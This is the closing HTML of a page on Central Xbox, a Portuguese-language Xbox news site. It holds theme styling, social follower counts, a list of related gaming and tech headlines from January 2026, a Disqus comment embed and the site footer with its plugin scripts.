.td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">218,212</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/561022270767026"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">37,924</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/centralxboxbrasil#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,715</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/centralxboxbr"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">95,300</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCzcyIsQ3eZ2fOMxffhoXatA"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_21 tdi_40 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_40" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_40 .td-block-title>*:before,.tdi_40 .td-block-title>*:after{background-color:#85c442!important}.tdi_40{margin-top:25px!important}@media (max-width:767px){.tdi_40{margin-bottom:40px!important}}</style>
<style>.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-size:15px!important}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"LEIA MAIS","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","tds_module_loop_1_style-excerpt_gap":"eyJwaG9uZSI6IjAifQ==","tds_module_loop_1_style-show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","offset":"1","m10_el":"0","limit":"8","block_type":"td_block_21","separator":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"-131834","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_21";
block_tdi_40.post_count = "8";
block_tdi_40.found_posts = "19235";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "2405";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LEIA MAIS</span></h4></div><div id=tdi_40 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/epic-games-store-crescimento-e-xbox-pc/"  rel="bookmark" class="td-image-wrap " title="Epic Games Store registra aumento de usuários, mas vendas seguem em baixa" ><img class="entry-thumb" src="" alt="Um dado interno da Epic Games Store confirmou que a loja vem registrando um grande crescimento de usuários, mas com as vendas ainda em baixa." title="Epic Games Store registra aumento de usuários, mas vendas seguem em baixa" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Epic-Games-Store-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/epic-games-store-crescimento-e-xbox-pc/"  rel="bookmark" title="Epic Games Store registra aumento de usuários, mas vendas seguem em baixa">Epic Games Store registra aumento de usuários, mas vendas seguem em baixa</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:09:38-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Epic Games Store registrou um crescimento impressionante de usuários nos últimos anos, mas os números revelam um contraste incômodo quando o assunto é...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/blood-west-vende-200-mais-no-steam/"  rel="bookmark" class="td-image-wrap " title="Blood West vende 200% mais na Steam após ficar grátis na Epic" ><img class="entry-thumb" src="" alt="" title="Blood West vende 200% mais na Steam após ficar grátis na Epic" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Blood-West-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/blood-west-vende-200-mais-no-steam/"  rel="bookmark" title="Blood West vende 200% mais na Steam após ficar grátis na Epic">Blood West vende 200% mais na Steam após ficar grátis na Epic</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:49:38-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Dar jogos grátis na Epic Games Store pode até parecer um tiro no pé para desenvolvedores, mas um caso recente mostrou exatamente o contrário...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026/"  rel="bookmark" class="td-image-wrap " title="OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios" ><img class="entry-thumb" src="" alt="" title="OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/8kpjuo6_openai_625x300_03_February_25-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026/"  rel="bookmark" title="OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios">OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:51:50-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A OpenAI pode até parecer em ótima forma nos holofotes, mas por trás do crescimento acelerado da inteligência artificial existe um problema cada vez...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2/"  rel="bookmark" class="td-image-wrap " title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!" ><img class="entry-thumb" src="" alt="" title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/death-stranding-xbox-game-pass-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2/"  rel="bookmark" title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:41:00-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Janeiro de 2026 está sendo um mês importante pro Game Pass, com uma mistura perfeita de blockbusters, indies criativos e alguns Day One que...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/007-first-light-suporte-xbox-play-anywhere/"  rel="bookmark" class="td-image-wrap " title="007: First Light terá suporte para o Xbox Play Anywhere" ><img class="entry-thumb" src="" alt="" title="007: First Light terá suporte para o Xbox Play Anywhere" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/12/007-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/007-first-light-suporte-xbox-play-anywhere/"  rel="bookmark" title="007: First Light terá suporte para o Xbox Play Anywhere">007: First Light terá suporte para o Xbox Play Anywhere</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:36:44-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A IO Interactive confirmou que 007: First Light será totalmente compatível com o Xbox Play Anywhere. A informação foi divulgada junto a um material...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe/"  rel="bookmark" class="td-image-wrap " title="Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe" ><img class="entry-thumb" src="" alt="Através do site oficial do Xbox, a Don&#039;t Nod finalmente revelou o mais novo jogo da franquia Life is Strange, o Reunion, com a Max e Chloe de volta." title="Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Life-is-Stange-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe/"  rel="bookmark" title="Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe">Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:23:57-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Através do site oficial do Xbox, a Don&#039;t Nod finalmente revelou o mais novo jogo da franquia Life is Strange, o Reunion, com a Max...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/microsoft-lanca-atualizacao-de-emergencia-para-corrigir-problemas-no-windows-11/"  rel="bookmark" class="td-image-wrap " title="Microsoft lança atualização de emergência para corrigir problemas no Windows 11" ><img class="entry-thumb" src="" alt="Windows 11 atualização" title="Microsoft lança atualização de emergência para corrigir problemas no Windows 11" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/02/Windows-11-atualizacao-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/microsoft-lanca-atualizacao-de-emergencia-para-corrigir-problemas-no-windows-11/"  rel="bookmark" title="Microsoft lança atualização de emergência para corrigir problemas no Windows 11">Microsoft lança atualização de emergência para corrigir problemas no Windows 11</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:18:15-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Microsoft teve que correr para corrigir problemas graves causados pela primeira atualização do Windows 11 em 2026. O update trouxe falhas sérias que...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro/"  rel="bookmark" class="td-image-wrap " title="DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro" ><img class="entry-thumb" src="" alt="No YouTube, a publicadora No More Robots revelou um novo trailer do Little Rocket Lab, que chegará no Game Pass em outubro." title="DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/05/Game-Pass-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro/"  rel="bookmark" title="DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:27:20-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Conforme revelado no começo do mês, dois novos jogos chegaram no Game Pass hoje (20 de janeiro), o serviço de jogos por assinatura do...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41{margin-bottom:20px!important}</style>
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-137 c-1"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div><div class="g-dyn a-155 c-2"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_47 "><div class="td-fix-index"><div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://central-xbox.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.centralxbox.com.br/"><img class="td-retina-data" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Central Xbox"  width="240" height="27" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Somos o maior Portal não-oficial dedicado a plataforma Xbox no Mundo. A missão da Central Xbox é trazer informações de qualidade todos os dias. Fique por dentro de todas as principais notícias sobre Jogos Exclusivos, Game Pass Ultimate, Cloud Gaming, Activision Blizzard, Bethesda, EA Play e muito mais! </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-top-menu-container"><ul id="menu-td-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 <a href="https://universoxperience.com" target="_blank"><b>Universo Xperience</b></a> - Todos os Direitos Reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69709bc02c7ef
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:768px){.onesignal-bell-container{margin-bottom:50px!important;    }}</style>

		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5JKZJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
